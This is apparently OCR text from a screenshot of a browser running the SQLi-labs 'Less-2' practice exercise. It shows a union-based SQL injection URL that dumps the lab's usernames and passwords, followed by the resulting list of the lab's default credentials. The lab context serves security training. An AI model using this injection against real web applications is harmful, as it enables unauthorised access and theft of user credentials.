 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
49.232.171.41/Less-2/index.php?id=0 union select 1,group_con 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-2/index.php?id=0 union select 1,group_concat(username),group_concat(password) from security.users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2